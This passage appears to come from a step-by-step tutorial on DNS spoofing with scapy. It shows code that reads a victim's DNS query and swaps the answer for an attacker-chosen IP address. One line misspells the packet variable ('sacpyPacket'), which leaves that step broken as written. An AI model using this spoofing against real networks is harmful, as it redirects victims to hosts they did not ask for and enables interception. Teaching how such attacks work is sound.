 Step 9: Get the DNS Query name from the scapy packet. Query name is the host name sent by the victim to
the DNS server.
queryName = scapyPacket[DNSQR].qname
Step 10: If the queryName in our target hostDict, we modify the DNS sent IP address with IP address in
hostDict.
if queryName in hostDict:
    sacpyPacket[DNS].an = DNSRR(rrname = queryName, rdata = hostDict[queryName])
Step 11: Modify the packet ancount with 1, as we are sent a single DNSRR to the victim.
scapyPacket[DNS].ancount = 1